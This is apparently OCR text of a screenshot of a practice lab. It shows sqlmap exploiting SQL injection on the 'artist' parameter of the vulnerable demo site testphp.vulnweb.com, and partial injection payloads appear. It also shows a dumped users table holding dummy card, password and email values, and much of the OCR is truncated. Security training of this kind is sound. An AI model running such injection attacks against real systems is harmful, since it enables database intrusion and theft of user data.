 LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:35
Trash
File System
Home
Terminal E...
thanmaye08@THANMAYE: ~/Desktop
File Actions Edit View Help
(thanmaye08㉿THANMAYE)-[~/
$ sqlmap -u http://testphp.
{1.
htt
[!] legal disclaimer: Usage
le local, state and federal
[*] starting @ 22:31:03 /2023
[22:31:04] [INFO] resuming ba
[22:31:04] [INFO] testing con
sqlmap resumed the following
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based
Payload: artist=1 AND 841
Type: time-based blind
Title: MySQL ≥ 5.0.12 AN
Payload: artist=1 AND (SE
Type: UNION query
Title: Generic UNION quer
Payload: artist=-7828 UNI
x7171707671)-- -
---
[22:31:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[22:31:06] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[22:31:08] [INFO] table 'acuart.users' dumped to CSV file '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[22:31:08] [INFO] fetched data logged to text files under '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:31:08 /2023-09-11/
~/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv.1 - Mousepad
File Edit Search View Document Help
users.csv.1 users.csv.3 users.csv.2
1 cc,cart,name,pass,email,phone,uname,address
2 1234-5678-2300-9000,04f7e808dd7562eaba4cbd95a40c52d7,John Smith,test,email@email.com,
2323345,test,21 street
3
4
acuart
eg.csv.1 featured.csv
book.csv.1 pictures.csv
ers.csv users.csv.1
users.csv.3 | 12 bytes | Manual page
Right Ctrl